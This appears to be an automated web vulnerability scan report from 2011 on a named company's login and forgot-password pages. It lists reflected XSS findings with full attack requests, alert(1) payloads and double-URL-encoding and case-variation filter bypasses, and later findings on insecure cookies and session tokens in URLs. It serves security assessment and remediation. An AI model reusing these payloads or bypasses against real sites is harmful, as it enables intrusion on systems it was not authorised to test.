The value of the service request parameter is copied into an HTML comment. The payload ec3a9--><script>alert(1)</script>b1f4c595c9acf4670 was submitted in the service parameter. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
The original request used the POST method, however it was possible to convert the request to use the GET method, to enable easier demonstration and delivery of the attack.
Remediation detail
Echoing user-controllable data within HTML comment tags does not prevent XSS attacks if the user is able to close the comment or use other techniques to introduce scripts within the comment context.
Request
GET /cas/login?service=ec3a9--><script>alert(1)</script>b1f4c595c9acf4670&renderableItem=%2Fshow%2F6 HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Accept-Encoding: gzip, deflate
Accept-Language: en-US
Host: cas.ap.equinix.com
Connection: Keep-Alive
Cache-Control: no-cache
|
Response
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Pragma: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Cache-Control: no-cache
Cache-Control: no-store
Content-Type: text/html;charset=UTF-8
Date: Wed, 19 Oct 2011 22:44:09 GMT
Content-Length: 14199
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head>
<title>Equ
...[SNIP]...
<a href="login?service=ec3a9--><script>alert(1)</script>b1f4c595c9acf4670&renderableItem=%2Fshow%2F6&locale=en">
...[SNIP]...
|
1.10. https://cas.ap.equinix.com/cas/login [service parameter]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://cas.ap.equinix.com |
| Path: |
/cas/login |
Issue detail
The value of the service request parameter is copied into the value of an HTML tag attribute which is encapsulated in double quotation marks. The payload 8071e"><script>alert(1)</script>2b6c34857572f3695 was submitted in the service parameter. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
The original request used the POST method, however it was possible to convert the request to use the GET method, to enable easier demonstration and delivery of the attack.
Request
GET /cas/login?service=https%3A%2F%2Fesp2.ap.equinix.com%2FESP_WEB%2FespLogin.jsp%3Bjsessionid%3DN2gGTfLHCLpdh4pcnBGvwmbY9GvTwz1pWGmCbYMGGxCz3N9yTykN%2118543504688b0eb--><script>alert(1)</script>bbba728e7aa8071e"><script>alert(1)</script>2b6c34857572f3695&renderableItem=%2Fshow%2F6 HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Accept-Encoding: gzip, deflate
Accept-Language: en-US
Host: cas.ap.equinix.com
Connection: Keep-Alive
Cache-Control: no-cache
|
Response
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Pragma: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Cache-Control: no-cache
Cache-Control: no-store
Content-Type: text/html;charset=UTF-8
Date: Wed, 19 Oct 2011 22:43:57 GMT
Content-Length: 17130
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head>
<title>Equ
...[SNIP]...
</script>bbba728e7aa8071e"><script>alert(1)</script>2b6c34857572f3695&renderableItem=%2Fshow%2F6&locale=es">
...[SNIP]...
|
1.11. https://equinix-direct.equinix.com/equinix/forgotPassword.action [action parameter]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://equinix-direct.equinix.com |
| Path: |
/equinix/forgotPassword.action |
Issue detail
The value of the action request parameter is copied into the HTML document as plain text between tags. The payload 7d606<script>alert(1)</script>c316005a542b824ef was submitted in the action parameter. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Note that a redirection occurred between the attack request and the response containing the echoed input. It is necessary to follow this redirection for the attack to succeed. When the attack is carried out via a browser, the redirection will be followed automatically.
The original request used the POST method, however it was possible to convert the request to use the GET method, to enable easier demonstration and delivery of the attack.
Request
GET /equinix/forgotPassword.action?action=3e444%2527%253e%253cScRiPt%253ealert%2528document.location%2529%253c%252fScRiPt%253e6c14f08f32a7d606<script>alert(1)</script>c316005a542b824ef&username=undefined&renderableItem=%2Fshow%2F5 HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Accept-Encoding: gzip, deflate
Accept-Language: en-US
Host: equinix-direct.equinix.com
Connection: Keep-Alive
Cache-Control: no-cache
|
Response (redirected)
HTTP/1.0 500 Internal Server Error
Date: Wed, 19 Oct 2011 22:34:11 GMT
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=ISO-8859-1
Connection: close
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/
...[SNIP]...
</ScRiPt>6c14f08f32a7d606<script>alert(1)</script>c316005a542b824ef(org.apache.struts.action.ActionMapping, org.apache.struts.action.ActionForm, javax.servlet.http.HttpServletRequest, javax.servlet.http.HttpServletResponse)");'>
...[SNIP]...
|
1.12. https://equinix-direct.equinix.com/equinix/forgotPassword.action [action parameter]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://equinix-direct.equinix.com |
| Path: |
/equinix/forgotPassword.action |
Issue detail
The value of the action request parameter is copied into the value of an HTML tag attribute which is encapsulated in single quotation marks. The payload ddb45%2527style%253d%2527x%253aexpression%2528alert%25281%2529%2529%2527fbff2881720 was submitted in the action parameter. This input was echoed as ddb45'style='x:expression(alert(1))'fbff2881720 in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response. The PoC attack demonstrated uses a dynamically evaluated expression with a style attribute to introduce arbitrary JavaScript into the document. Note that this technique is specific to Internet Explorer, and may not work on other browsers.
The application attempts to block certain characters that are often used in XSS attacks but this can be circumvented by double URL-encoding the required characters - for example, by submitting %253c instead of the < character.
Note that a redirection occurred between the attack request and the response containing the echoed input. It is necessary to follow this redirection for the attack to succeed. When the attack is carried out via a browser, the redirection will be followed automatically.
Remediation detail
There is probably no need to perform a second URL-decode of the value of the action request parameter as the web server will have already carried out one decode. In any case, the application should perform its input validation after any custom canonicalisation has been carried out.
Request
GET /equinix/forgotPassword.action?action=ddb45%2527style%253d%2527x%253aexpression%2528alert%25281%2529%2529%2527fbff2881720 HTTP/1.1
Host: equinix-direct.equinix.com
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.202 Safari/535.1
Accept: */*
Referer: https://equinix-direct.equinix.com/equinix/forgotPassword.action?action=signOnForgotPasswordSubmit
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Cookie: JSESSIONID=17A2DF1837532EDDCA5C771AE2CFD995; _mkto_trk=id:180-SLL-021&token:_mch-equinix.com-1319061182004-16068; __utma=177907889.1768666747.1319061179.1319061179.1319061179.1; __utmb=177907889.2.10.1319061179; __utmc=177907889; __utmz=177907889.1319061179.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none)
|
Response (redirected)
HTTP/1.1 500 Internal Server Error
Date: Wed, 19 Oct 2011 22:04:13 GMT
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=ISO-8859-1
Connection: close
Content-Length: 3187
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/
...[SNIP]...
<a href='javascript:alert("java.lang.NoSuchMethodException: equinix.ed.form.LoginAction.ddb45'style='x:expression(alert(1))'fbff2881720(org.apache.struts.action.ActionMapping, org.apache.struts.action.ActionForm, javax.servlet.http.HttpServletRequest, javax.servlet.http.HttpServletResponse)");'>
...[SNIP]...
|
1.13. https://equinix-direct.equinix.com/equinix/forgotPassword.action [action parameter]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://equinix-direct.equinix.com |
| Path: |
/equinix/forgotPassword.action |
Issue detail
The value of the action request parameter is copied into the value of an HTML tag attribute which is encapsulated in single quotation marks. The payload d80bf%2527%253e%253cscript%253ealert%25281%2529%253c%252fscript%253e7243d94c19f was submitted in the action parameter. This input was echoed as d80bf'><script>alert(1)</script>7243d94c19f in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
The application attempts to block certain characters that are often used in XSS attacks but this can be circumvented by double URL-encoding the required characters - for example, by submitting %253c instead of the < character.
Note that a redirection occurred between the attack request and the response containing the echoed input. It is necessary to follow this redirection for the attack to succeed. When the attack is carried out via a browser, the redirection will be followed automatically.
Remediation detail
There is probably no need to perform a second URL-decode of the value of the action request parameter as the web server will have already carried out one decode. In any case, the application should perform its input validation after any custom canonicalisation has been carried out.
Request
GET /equinix/forgotPassword.action?action=d80bf%2527%253e%253cscript%253ealert%25281%2529%253c%252fscript%253e7243d94c19f&username=undefined HTTP/1.1
Host: equinix-direct.equinix.com
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.202 Safari/535.1
Accept: */*
Referer: https://equinix-direct.equinix.com/equinix/forgotPassword.action?action=3e444%2527%253e%253cScRiPt%253ealert%25281%2529%253c%252fScRiPt%253e6c14f08f32a&username=undefined
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Cookie: JSESSIONID=17A2DF1837532EDDCA5C771AE2CFD995; __utma=177907889.1768666747.1319061179.1319061179.1319061179.1; __utmb=177907889.7.10.1319061179; __utmc=177907889; __utmz=177907889.1319061179.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); _mkto_trk=id:180-SLL-021&token:_mch-equinix.com-1319061182004-16068
|
Response (redirected)
HTTP/1.1 500 Internal Server Error
Date: Wed, 19 Oct 2011 22:32:27 GMT
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=ISO-8859-1
Connection: close
Content-Length: 3198
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/
...[SNIP]...
<a href='javascript:alert("java.lang.NoSuchMethodException: equinix.ed.form.LoginAction.d80bf'><script>alert(1)</script>7243d94c19f(org.apache.struts.action.ActionMapping, org.apache.struts.action.ActionForm, javax.servlet.http.HttpServletRequest, javax.servlet.http.HttpServletResponse)");'>
...[SNIP]...
|
1.14. https://equinix-direct.equinix.com/equinix/forgotPassword.action [action parameter]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://equinix-direct.equinix.com |
| Path: |
/equinix/forgotPassword.action |
Issue detail
The value of the action request parameter is copied into the value of an HTML tag attribute which is encapsulated in single quotation marks. The payload 3e444%2527%253e%253cScRiPt%253ealert%25281%2529%253c%252fScRiPt%253e6c14f08f32a was submitted in the action parameter. This input was echoed as 3e444'><ScRiPt>alert(1)</ScRiPt>6c14f08f32a in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
The application attempts to block certain characters that are often used in XSS attacks but this can be circumvented by double URL-encoding the required characters - for example, by submitting %253c instead of the < character.
The application attempts to block certain expressions that are often used in XSS attacks but this can be circumvented by varying the case of the blocked expressions - for example, by submitting "ScRiPt" instead of "script".
Note that a redirection occurred between the attack request and the response containing the echoed input. It is necessary to follow this redirection for the attack to succeed. When the attack is carried out via a browser, the redirection will be followed automatically.
Remediation detail
There is probably no need to perform a second URL-decode of the value of the action request parameter as the web server will have already carried out one decode. In any case, the application should perform its input validation after any custom canonicalisation has been carried out. Blacklist-based filters designed to block known bad inputs are usually inadequate and should be replaced with more effective input and output validation.
Request
GET /equinix/forgotPassword.action?action=3e444%2527%253e%253cScRiPt%253ealert%25281%2529%253c%252fScRiPt%253e6c14f08f32a&username=undefined HTTP/1.1
Host: equinix-direct.equinix.com
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.202 Safari/535.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: https://equinix-direct.equinix.com/equinix/j_security_check
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Cookie: JSESSIONID=17A2DF1837532EDDCA5C771AE2CFD995; _mkto_trk=id:180-SLL-021&token:_mch-equinix.com-1319061182004-16068; __utma=177907889.1768666747.1319061179.1319061179.1319061179.1; __utmb=177907889.2.10.1319061179; __utmc=177907889; __utmz=177907889.1319061179.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none)
|
Response (redirected)
HTTP/1.1 500 Internal Server Error
Date: Wed, 19 Oct 2011 22:04:13 GMT
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=ISO-8859-1
Connection: close
Content-Length: 3198
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/
...[SNIP]...
<a href='javascript:alert("java.lang.NoSuchMethodException: equinix.ed.form.LoginAction.3e444'><ScRiPt>alert(1)</ScRiPt>6c14f08f32a(org.apache.struts.action.ActionMapping, org.apache.struts.action.ActionForm, javax.servlet.http.HttpServletRequest, javax.servlet.http.HttpServletResponse)");'>
...[SNIP]...
|
1.15. https://equinix-direct.equinix.com/equinix/forgotPassword.action [action parameter]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://equinix-direct.equinix.com |
| Path: |
/equinix/forgotPassword.action |
Issue detail
The value of the action request parameter is copied into the value of an HTML tag attribute which is encapsulated in single quotation marks. The payload 29fd2%2527%253e%253cscript%253ealert%25281%2529%253c%252fscript%253eb2d7c4a40d2ea78b8 was submitted in the action parameter. This input was echoed as 29fd2'><script>alert(1)</script>b2d7c4a40d2ea78b8 in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
The application attempts to block certain characters that are often used in XSS attacks but this can be circumvented by double URL-encoding the required characters - for example, by submitting %253c instead of the < character.
Note that a redirection occurred between the attack request and the response containing the echoed input. It is necessary to follow this redirection for the attack to succeed. When the attack is carried out via a browser, the redirection will be followed automatically.
The original request used the POST method, however it was possible to convert the request to use the GET method, to enable easier demonstration and delivery of the attack.
Remediation detail
There is probably no need to perform a second URL-decode of the value of the action request parameter as the web server will have already carried out one decode. In any case, the application should perform its input validation after any custom canonicalisation has been carried out.
Request
GET /equinix/forgotPassword.action?action=29fd2%2527%253e%253cscript%253ealert%25281%2529%253c%252fscript%253eb2d7c4a40d2ea78b8&username=undefined&renderableItem=%2Fshow%2F5 HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Accept-Encoding: gzip, deflate
Accept-Language: en-US
Host: equinix-direct.equinix.com
Connection: Keep-Alive
Cache-Control: no-cache
|
Response (redirected)
HTTP/1.0 500 Internal Server Error
Date: Wed, 19 Oct 2011 22:34:10 GMT
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=ISO-8859-1
Connection: close
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/
...[SNIP]...
<a href='javascript:alert("java.lang.NoSuchMethodException: equinix.ed.form.LoginAction.29fd2'><script>alert(1)</script>b2d7c4a40d2ea78b8(org.apache.struts.action.ActionMapping, org.apache.struts.action.ActionForm, javax.servlet.http.HttpServletRequest, javax.servlet.http.HttpServletResponse)");'>
...[SNIP]...
|
1.16. https://equinix-direct.equinix.com/equinix/forgotPassword.action [action parameter]
previous
next
Summary
| Severity: |
High |
| Confidence: |
Certain |
| Host: |
https://equinix-direct.equinix.com |
| Path: |
/equinix/forgotPassword.action |
Issue detail
The value of the action request parameter is copied into the HTML document as plain text between tags. The payload e406f<script>alert(1)</script>44ccdc0b48 was submitted in the action parameter. This input was echoed unmodified in the application's response.
This proof-of-concept attack demonstrates that it is possible to inject arbitrary JavaScript into the application's response.
Note that a redirection occurred between the attack request and the response containing the echoed input. It is necessary to follow this redirection for the attack to succeed. When the attack is carried out via a browser, the redirection will be followed automatically.
Request
GET /equinix/forgotPassword.action?action=3e444%2527%253e%253cScRiPt%253ealert%25281%2529%253c%252fScRiPt%253e6c14f08f32ae406f<script>alert(1)</script>44ccdc0b48&username=undefined HTTP/1.1
Host: equinix-direct.equinix.com
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.202 Safari/535.1
Accept: */*
Referer: https://equinix-direct.equinix.com/equinix/forgotPassword.action?action=3e444%2527%253e%253cScRiPt%253ealert%25281%2529%253c%252fScRiPt%253e6c14f08f32a&username=undefined
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Cookie: JSESSIONID=17A2DF1837532EDDCA5C771AE2CFD995; __utma=177907889.1768666747.1319061179.1319061179.1319061179.1; __utmb=177907889.7.10.1319061179; __utmc=177907889; __utmz=177907889.1319061179.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); _mkto_trk=id:180-SLL-021&token:_mch-equinix.com-1319061182004-16068
|
Response (redirected)
HTTP/1.1 500 Internal Server Error
Date: Wed, 19 Oct 2011 22:32:28 GMT
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=ISO-8859-1
Connection: close
Content-Length: 3278
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/
...[SNIP]...
</ScRiPt>6c14f08f32ae406f<script>alert(1)</script>44ccdc0b48(org.apache.struts.action.ActionMapping, org.apache.struts.action.ActionForm, javax.servlet.http.HttpServletRequest, javax.servlet.http.HttpServletResponse)");'>
...[SNIP]...
|
2. SSL cookie without secure flag set
previous
next
Summary
| Severity: |
Medium |
| Confidence: |
Firm |
| Host: |
https://equinix-direct.equinix.com |
| Path: |
/equinix/ |
Issue detail
The following cookie was issued by the application and does not have the secure flag set:- JSESSIONID=17A2DF1837532EDDCA5C771AE2CFD995; Path=/equinix
The cookie appears to contain a session token, which may increase the risk associated with this issue. You should review the contents of the cookie to determine its function.
Issue background
If the secure flag is set on a cookie, then browsers will not submit the cookie in any requests that use an unencrypted HTTP connection, thereby preventing the cookie from being trivially intercepted by an attacker monitoring network traffic. If the secure flag is not set, then the cookie will be transmitted in clear-text if the user visits any HTTP URLs within the cookie's scope. An attacker may be able to induce this event by feeding a user suitable links, either directly or via another web site. Even if the domain which issued the cookie does not host any content that is accessed over HTTP, an attacker may be able to use links of the form http://example.com:443/ to perform the same attack.
Issue remediation
The secure flag should be set on all cookies that are used for transmitting sensitive data when accessing content over HTTPS. If cookies are used to transmit session tokens, then areas of the application that are accessed over HTTPS should employ their own session handling mechanism, and the session tokens used should never be transmitted over unencrypted communications.
Request
GET /equinix/ HTTP/1.1
Host: equinix-direct.equinix.com
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.202 Safari/535.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: https://equinix-direct.equinix.com/
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Cookie: __utma=177907889.1768666747.1319061179.1319061179.1319061179.1; __utmb=177907889.1.10.1319061179; __utmc=177907889; __utmz=177907889.1319061179.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); _mkto_trk=id:180-SLL-021&token:_mch-equinix.com-1319061182004-16068
|
Response
HTTP/1.1 302 Moved Temporarily
Date: Wed, 19 Oct 2011 21:59:57 GMT
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.0.5.GA (build: CVSTag=Branch_4_0 date=200610162339)/Tomcat-5.5
Set-Cookie: JSESSIONID=17A2DF1837532EDDCA5C771AE2CFD995; Path=/equinix
Location: https://equinix-direct.equinix.com/equinix/userHome.do;jsessionid=17A2DF1837532EDDCA5C771AE2CFD995?action=home
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 0
|
3. Session token in URL
previous
next
There are 9 instances of this issue:
Issue background
Sensitive information within URLs may be logged in various locations, including the user's browser, the web server, and any forward or reverse proxy servers between the two endpoints. URLs may also be displayed on-screen, bookmarked or emailed around by users. They may be disclosed to third parties via the Referer header when any off-site links are followed. Placing session tokens into the URL increases the risk that they will be captured by an attacker.
Issue remediation
The application should use an alternative mechanism for transmitting session tokens, such as HTTP cookies or hidden fields in forms that are submitted using the POST method.
3.1. https://cas.ap.equinix.com/cas/css/login.css
previous
next
Summary
| Severity: |
Medium |
| Confidence: |
Firm |
| Host: |
https://cas.ap.equinix.com |
| Path: |
/cas/css/login.css |
Issue detail
The URL in the request appears to contain a session token within the query string:- https://cas.ap.equinix.com/cas/css/login.css;jsessionid=0C3606D4A238052120486A9254536DC5
Request
GET /cas/css/login.css;jsessionid=0C3606D4A238052120486A9254536DC5 HTTP/1.1
Host: cas.ap.equinix.com
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.202 Safari/535.1
Accept: text/css,*/*;q=0.1
Referer: https://cas.ap.equinix.com/cas/login?service=https%3A%2F%2Fesp2.ap.equinix.com%2FESP_WEB%2FespLogin.jsp%3Bjsessionid%3DN2gGTfLHCLpdh4pcnBGvwmbY9GvTwz1pWGmCbYMGGxCz3N9yTykN%211854350468
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Cookie: JSESSIONID=0C3606D4A238052120486A9254536DC5; __utma=177907889.1768666747.1319061179.1319061179.1319061179.1; __utmb=177907889.1.10.1319061179; __utmc=177907889; __utmz=177907889.1319061179.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); _mkto_trk=id:180-SLL-021&token:_mch-equinix.com-1319061182004-16068
|
Response
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
ETag: W/"2563-1311930353000"
Last-Modified: Fri, 29 Jul 2011 09:05:53 GMT
Content-Type: text/css
Content-Length: 2563
Date: Wed, 19 Oct 2011 22:01:28 GMT
/* general styles */
A, ADDRESS, BLOCKQUOTE, BODY, CAPTION, CENTER, DD, DIR, DIV, DL,
DT, FORM, H1, H2, H3, H4, .H4, H5, H6, INPUT, MENU, OL, P, TD,
TH, UL, LAYER, SELECT, TEXTAREA {
font-size: 11
...[SNIP]...
|
3.2. https://cas.ap.equinix.com/cas/favicon.ico
previous
next
Summary
| Severity: |
Medium |
| Confidence: |
Firm |
| Host: |
https://cas.ap.equinix.com |
| Path: |
/cas/favicon.ico |
Issue detail
The URL in the request appears to contain a session token within the query string:- https://cas.ap.equinix.com/cas/favicon.ico;jsessionid=0C3606D4A238052120486A9254536DC5
Request
GET /cas/favicon.ico;jsessionid=0C3606D4A238052120486A9254536DC5 HTTP/1.1
Host: cas.ap.equinix.com
Connection: keep-alive
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.202 Safari/535.1
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Cookie: JSESSIONID=0C3606D4A238052120486A9254536DC5; __utma=177907889.1768666747.1319061179.1319061179.1319061179.1; __utmb=177907889.1.10.1319061179; __utmc=177907889; __utmz=177907889.1319061179.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); _mkto_trk=id:180-SLL-021&token:_mch-equinix.com-1319061182004-16068
|
Response
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
ETag: W/"1150-1308107460000"
Last-Modified: Wed, 15 Jun 2011 03:11:00 GMT
Content-Length: 1150
Date: Wed, 19 Oct 2011 22:01:34 GMT
............ .h.......(....... ..... .....@.............................................................................................................................................................
...[SNIP]...
|
3.3. https://cas.ap.equinix.com/cas/login
previous
next
Summary
| Severity: |
Medium |
| Confidence: |
Firm |
| Host: |
https://cas.ap.equinix.com |
| Path: |
/cas/login |
Issue detail
The URL in the request appears to contain a session token within the query string:- https://cas.ap.equinix.com/cas/login;jsessionid=0C3606D4A238052120486A9254536DC5?service=https%3A%2F%2Fesp2.ap.equinix.com%2FESP_WEB%2FespLogin.jsp%3Bjsessionid%3DN2gGTfLHCLpdh4pcnBGvwmbY9GvTwz1pWGmCbYMGGxCz3N9yTykN%211854350468
Request
GET /cas/login;jsessionid=0C3606D4A238052120486A9254536DC5?service=https%3A%2F%2Fesp2.ap.equinix.com%2FESP_WEB%2FespLogin.jsp%3Bjsessionid%3DN2gGTfLHCLpdh4pcnBGvwmbY9GvTwz1pWGmCbYMGGxCz3N9yTykN%211854350468 HTTP/1.1
Host: cas.ap.equinix.com
Accept: */*
Accept-Language: en
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)
Connection: close
|
Response
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Pragma: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Cache-Control: no-cache
Cache-Control: no-store
Set-Cookie: JSESSIONID=35461F7542F0A8129E4B462001EC2FB4; Path=/cas; Secure
Content-Type: text/html;charset=UTF-8
Date: Wed, 19 Oct 2011 22:56:05 GMT
Connection: close
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head>
<title>Equ
...[SNIP]...
|
3.4. https://cas.ap.equinix.com/forgotpassword/ForgotPassword.faces
previous
next
Summary
| Severity: |
Medium |
| Confidence: |
Firm |
| Host: |
https://cas.ap.equinix.com |
| Path: |
/forgotpassword/ForgotPassword.faces |
Issue detail
The URL in the request appears to contain a session token within the query string:- https://cas.ap.equinix.com/forgotpassword/ForgotPassword.faces;jsessionid=1152B6FF8432AE84566A7C7866C1686D
Request
POST /forgotpassword/ForgotPassword.faces;jsessionid=1152B6FF8432AE84566A7C7866C1686D HTTP/1.1
Host: cas.ap.equinix.com
Connection: keep-alive
Content-Length: 148
Cache-Control: max-age=0
Origin: https://cas.ap.equinix.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.202 Safari/535.1
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: https://cas.ap.equinix.com/forgotpassword/ForgotPassword.faces?locale=en
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Cookie: JSESSIONID=1152B6FF8432AE84566A7C7866C1686D; _mkto_trk=id:180-SLL-021&token:_mch-equinix.com-1319061182004-16068; __utma=177907889.1768666747.1319061179.1319061179.1319061179.1; __utmb=177907889.2.10.1319061179; __utmc=177907889; __utmz=177907889.1319061179.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); org.springframework.web.servlet.i18n.CookieLocaleResolver.LOCALE=en
j_id10%3AuserNameField=xss&j_id10%3AemailField=xss&j_id10=j_id10&autoScroll=&javax.faces.ViewState=j_id1&j_id10%3Aj_id20=j_id10%3Aj_id20&personId=en |
Response
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: JSF/1.2
Content-Type: text/html;charset=UTF-8
Date: Wed, 19 Oct 2011 22:04:21 GMT
Content-Length: 5693
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd" >
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title></title>
<link class="componen
...[SNIP]...
|
3.5. https://cas.ap.equinix.com/forgotpassword/faces/a4j/s/3_3_3.Finalorg/richfaces/renderkit/html/css/basic_both.xcss/DATB/eAGbo7-tNnT5DGkAEXoDrg__
previous
next
Summary
| Severity: |
Medium |
| Confidence: |
Firm |
| Host: |
https://cas.ap.equinix.com |
| Path: |
/forgotpassword/faces/a4j/s/3_3_3.Finalorg/richfaces/renderkit/html/css/basic_both.xcss/DATB/eAGbo7-tNnT5DGkAEXoDrg__ |
Issue detail
